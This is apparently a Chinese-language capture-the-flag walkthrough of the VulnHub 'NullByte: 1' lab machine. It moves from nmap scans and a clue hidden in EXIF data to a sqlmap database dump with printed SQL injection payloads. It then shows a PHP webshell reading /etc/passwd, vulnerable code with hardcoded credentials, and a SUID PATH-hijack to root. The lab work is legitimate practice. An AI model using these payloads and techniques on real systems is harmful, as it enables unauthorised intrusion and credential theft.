NULLBYTE: 1
NULLBYTE: 1
https://www.vulnhub.com/entry/nullbyte-1,126/
主机发现
# yunki @ yunki in ~/vulnhub/nullbyte1 [10:43:07]
$ nmap -sn 192.168.54.0/24
Nmap scan report for 192.168.54.20
Host is up (0.00090s latency).
nmap扫描
# yunki @ yunki in ~/vulnhub/nullbyte1 [10:47:14]
$ sudo nmap --min-rate 10000 -p- 192.168.54.20
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
777/tcp open multiling-http
56611/tcp open unknown
MAC Address: 00:0C:29:71:6D:8F (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.97 seconds
# yunki @ yunki in ~/vulnhub/nullbyte1 [10:48:04]
$ sudo nmap -sT -sV -O -p80,111,777,56611 192.168.54.20
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
56611/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:71:6D:8F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
# yunki @ yunki in ~/vulnhub/nullbyte1 [10:48:43]
$ sudo nmap -sU -p80,111,777,56611 192.168.54.20
PORT STATE SERVICE
80/udp closed http
111/udp open rpcbind
777/udp closed multiling-http
56611/udp closed unknown
MAC Address: 00:0C:29:71:6D:8F (VMware)
# yunki @ yunki in ~/vulnhub/nullbyte1 [10:48:51]
$ sudo nmap --script=vuln -p80,111,777,56611 192.168.54.20
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpmyadmin/: phpMyAdmin
|_ /uploads/: Potentially interesting folder
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
111/tcp open rpcbind
777/tcp open multiling-http
56611/tcp open unknown
MAC Address: 00:0C:29:71:6D:8F (VMware)
web渗透
打开网页,没有什么信息,只有一个图片和一句话,这里目录爆破,也就三个文件夹,其中有个phpmyadmin。
那就下载下来图片,观察一下。
# yunki @ yunki in ~/vulnhub/nullbyte1 [11:08:21]
$ exiftool main.gif
ExifTool Version Number : 12.57
File Name : main.gif
Directory : .
File Size : 17 kB
File Modification Date/Time : 2015:08:02 00:39:30+08:00
File Access Date/Time : 2023:03:22 11:02:52+08:00
File Inode Change Date/Time : 2023:03:22 11:02:52+08:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0

Comment : P-): kzMb5nVYJw
Image Size : 235x302
Megapixels : 0.071
发现一个注释:P-): kzMb5nVYJw
放到url后面:发现是个路径。

不复杂?那就爆破!

找到elite,输入。


sqlmap开跑
# yunki @ yunki in ~/vulnhub/nullbyte1 [11:42:37]
$ sqlmap -u "192.168.54.20/kzMb5nVYJw/420search.php?usrtosearch=1" -D seth -T users --dump --batch
___
__H__
___ ___[(]_____ ___ ___ {1.6.11#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:43:01 /2023-03-22/
[11:43:02] [INFO] resuming back-end DBMS 'mysql'
[11:43:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: usrtosearch=1" OR NOT 7825=7825#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: usrtosearch=1" AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71786b7171,(SELECT (ELT(9290=9290,1))),0x71707a7071,0x78))s), 8446744073709551610, 8446744073709551610)))-- ofsq
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: usrtosearch=1" AND (SELECT 4651 FROM (SELECT(SLEEP(5)))XINX)-- VZGV
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=1" UNION ALL SELECT CONCAT(0x71786b7171,0x49674b564d44475a446c597979496252764f4b56797546505a43487550426e666e674b4e494a4d72,0x71707a7071),NULL,NULL#
---
[11:43:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[11:43:02] [INFO] fetching columns for table 'users' in database 'seth'
[11:43:02] [INFO] fetching entries for table 'users' in database 'seth'
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass | user | position |
+----+---------------------------------------------+--------+------------+
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
+----+---------------------------------------------+--------+------------+
[11:43:02] [INFO] table 'seth.users' dumped to CSV file '/home/yunki/.local/share/sqlmap/output/192.168.54.20/dump/seth/users.csv'
[11:43:02] [INFO] fetched data logged to text files under '/home/yunki/.local/share/sqlmap/output/192.168.54.20'
这里再介绍几种别的sql注入方法
方法二: sql注入获得用户密码
方法三:写入一句话木马
# yunki @ yunki in ~/vulnhub/nullbyte1 [13:53:41]
$ curl http://192.168.54.20/uploads/shell1.php\?yunki\=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
Debian-exim:x:106:114::/var/spool/exim4:/bin/false
statd:x:107:65534::/var/lib/nfs:/bin/false
colord:x:108:117:colord colour management daemon,,,:/var/lib/colord:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
saned:x:110:119::/var/lib/saned:/bin/false
hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
eric:x:1001:1001:,,,:/home/eric:/bin/bash
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ramses:x:1002:1002:,,,:/home/ramses:/bin/bash
然后就是查看420search.php,
# yunki @ yunki in ~/vulnhub/nullbyte1 [13:56:26]
$ curl http://192.168.54.20/uploads/shell1.php\?yunki\=cat%20/var/www/html/kzMb5nVYJw/420search.php
<?php
$word = $_GET["usrtosearch"];
$dbhost = 'localhost:3036';
$dbuser = 'root';
$dbpass = 'sunnyvale';
$conn = mysql_connect($dbhost, $dbuser, $dbpass);
if(! $conn )
{
die('Could not connect: ' . mysql_error());
}
$sql = 'SELECT id, user, position FROM users WHERE user LIKE "%'.$word.'%" ';
mysql_select_db('seth');
$retval = mysql_query( $sql, $conn );
if(! $retval )
{
die('Could not get data: ' . mysql_error());
}
while($row = mysql_fetch_array($retval, MYSQL_ASSOC))
{
echo "EMP ID :{$row['id']}
".
"EMP NAME : {$row['user']}
".
"EMP POSITION : {$row['position']}
".
"--------------------------------
";
}
echo "Fetched data successfully\n";
mysql_close($conn);
?>
发现了数据库连接文件,然后去php
myadmin登录,然后同样能获取到ssh连接的信息内容。
方法四:写入大马反弹shell
![]()
同样去监听,然后访问,最后得到www-data的shell权限,然后和上一步一样,去420路径去找到mysql信息,最后获得ramses的ssh登录凭据。
获得初始shell
# yunki @ yunki in ~ [11:49:12] C:255
$ ssh [email protected] -p 777
The authenticity of host '[192.168.54.20]:777 ([192.168.54.20]:777)' can't be established.
ECDSA key fingerprint is SHA256:H/Y/TKggtnCfMGz457Jy6F6tUZPrvEDD62dP9A3ZIkU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.54.20]:777' (ECDSA) to the list of known hosts.
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 2 01:38:58 2015 from 192.168.1.109
ramses@NullByte:~$ whoami
ramses
ramses@NullByte:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:71:6d:8f brd ff:ff:ff:ff:ff:ff
inet 192.168.54.20/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe71:6d8f/64 scope link
valid_lft forever preferred_lft forever
提权
ramses@NullByte:~$ find / -group ramses -type f 2>/dev/null | grep -v "/proc"
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/[email protected]/tasks
/sys/fs/cgroup/systemd/user.slice/user-1002.slice/[email protected]/cgroup.procs
/home/ramses/.bash_logout
/home/ramses/.bash_history
/home/ramses/.profile
/home/ramses/.bashrc
ramses@NullByte:~$ cat /home/ramses/.bash_history
sudo -s
su eric
exit
ls
clear
cd /var/www
cd backup/
ls
./procwatch
clear
sudo -s
cd /
ls
exit
ramses@NullByte:~$ cd /var/www/backup
ramses@NullByte:/var/www/backup$ ls -liah
total 20K
401863 drwxrwxrwx 2 root root 4.0K Mar 22 21:38 .
389537 drwxr-xr-x 4 root root 4.0K Aug 2 2015 ..
391947 -rwsr-xr-x 1 root root 4.9K Aug 2 2015 procwatch
401064 -rw-r--r-- 1 root root 28 Aug 2 2015 readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1714 pts/0 00:00:00 procwatch
1715 pts/0 00:00:00 sh
1716 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1714 pts/0 00:00:00 procwatch
1715 pts/0 00:00:00 sh
1716 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ export PATH=.:$PATH
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:71:6d:8f brd ff:ff:ff:ff:ff:ff
inet 192.168.54.20/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe71:6d8f/64 scope link
valid_lft forever preferred_lft forever
# cat /root/proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
[email protected] attach the walk and proof.txt
If sigaint.org is down you may mail at [email protected]
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0
mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----